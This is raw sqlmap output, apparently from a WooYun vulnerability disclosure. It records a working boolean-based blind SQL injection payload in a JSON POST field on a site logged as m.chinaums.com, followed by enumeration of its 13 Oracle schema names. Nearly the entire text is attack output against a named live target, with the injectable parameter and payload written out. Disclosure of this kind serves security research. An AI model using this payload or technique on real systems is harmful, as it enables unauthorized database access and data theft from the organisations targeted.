 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"address":"e","business":"","content":"","email":"sample@email.tst
","fax":"e","industry":"","linkman":"e","name":"e","phone":"e","subinstID":"","t
oSubinstID":"-1' OR 1=1 AND 5959=5959 AND 000161=000161 -- "}
---
[14:47:37] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Nginx
back-end DBMS: Oracle
[14:47:37] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[14:47:37] [INFO] fetching database (schema) names
[14:47:37] [INFO] fetching number of databases
[14:47:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:47:37] [INFO] retrieved: 13
[14:48:00] [INFO] retrieved: APPQOSSYS
[14:50:49] [INFO] retrieved: BBS
[14:51:57] [INFO] retrieved: CHINAUMS
[14:54:27] [INFO] retrieved: CHINAUMS2013
[14:58:07] [INFO] retrieved: DBSNMP
[15:00:12] [INFO] retrieved: EXAMSYSTEM
[15:03:36] [INFO] retrieved: MONITOR
[15:05:55] [INFO] retrieved: OUTLN
[15:07:41] [INFO] retrieved: PATROL
[15:09:43] [INFO] retrieved: SYS
[15:10:55] [INFO] retrieved: SYSTEM
[15:12:55] [INFO] retrieved: WEB
[15:14:03] [INFO] retrieved: WMSYS
available databases [13]:
[*] APPQOSSYS
[*] BBS
[*] CHINAUMS
[*] CHINAUMS2013
[*] DBSNMP
[*] EXAMSYSTEM
[*] MONITOR
[*] OUTLN
[*] PATROL
[*] SYS
[*] SYSTEM
[*] WEB
[*] WMSYS
[15:15:43] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\m.chinaums.com'
www.wooyun.org